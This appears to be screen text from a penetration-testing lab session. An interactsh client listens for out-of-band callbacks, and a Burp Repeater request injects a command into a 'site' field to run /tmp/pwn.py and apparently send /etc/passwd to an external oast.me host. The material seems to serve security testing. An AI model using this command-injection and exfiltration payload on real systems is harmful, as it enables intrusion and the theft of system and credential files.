 root@LeetCipher: /opt/interactsh/cmd/interactsh-client
File Actions Edit View Help
(root㉿LeetCipher)-[/opt/interactsh/cmd/interactsh-client]
# go run main.go -o /root/dns-exfiltration/poc/logs.txt
interactsh 1.1.0
projectdiscovery.io
[INF] Listing 1 payload for OOB Testing
[INF] cg78ibtbf3v807mupb90brspaa4bxzpbd.oast.me
3
3
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater S
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /check-status HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 893
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/check-status
12 Upgrade-Insecure-Requests: 1
13
14 site=google.com;chmod +x /tmp/pwn.py;/tmp/pwn.py
/etc/passwd cg78ibtbf3v807mupb90brspaa4bxzpbd.oast.me
Search... 0 mat
Done